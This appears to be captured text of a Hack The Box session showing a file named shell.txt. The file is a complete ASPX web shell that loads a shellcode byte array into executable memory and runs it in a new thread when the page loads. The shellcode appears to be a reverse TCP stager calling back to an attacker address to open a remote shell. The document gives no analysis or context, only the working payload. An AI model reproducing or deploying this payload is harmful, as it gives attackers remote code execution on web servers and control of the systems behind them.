 http://10.10.10.15/shell.txt
3
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
<%@ Page Language="C#" AutoEventWireup="true" %><%@ Import Namespace="System.IO" %><script runat="server">    private static Int32 MEM_COMMIT=0x1000;
private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;    [System.Runtime.InteropServices.DllImport("kernel32")]    private static extern IntPtr
VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect);    [System.Runtime.InteropServices.DllImport("kernel32")]    private
static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref IntPtr
lpThreadId);    protected void Page_Load(object sender, EventArgs e)    {        byte[] cphJ34l80D = new byte[354]
{0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x31,0xd2,0x89,0xe5,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0x31,0xc
0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0x49,0x75,0xef,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x
4c,0x01,0xd0,0x8b,0x58,0x20,0x50,0x01,0xd3,0x8b,0x48,0x18,0x85,0xc9,0x74,0x3c,0x31,0xff,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xc1,0xcf,0x0d,0xac,0x01,0xc7,0
x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,
0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32
,0x5f,0x54,0x68,0x4c,0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0x0a,0x0
a,0x10,0x07,0x68,0x02,0x00,0x23,0x29,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0x
a5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0
x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,0x68,
0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68,0x75,0x6e,0x4d
,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6
a,0x00,0x53,0xff,0xd5};        IntPtr zAZpe7 = VirtualAlloc(IntPtr.Zero,(UIntPtr)cphJ34l80D.Length,MEM_COMMIT, PAGE_EXECUTE_READWRITE);
System.Runtime.InteropServices.Marshal.Copy(cphJ34l80D,0,zAZpe7,cphJ34l80D.Length);        IntPtr tgF1pTXO = IntPtr.Zero;        IntPtr wHMLt_M =
CreateThread(IntPtr.Zero,UIntPtr.Zero,zAZpe7,IntPtr.Zero,0,ref tgF1pTXO);    }</script>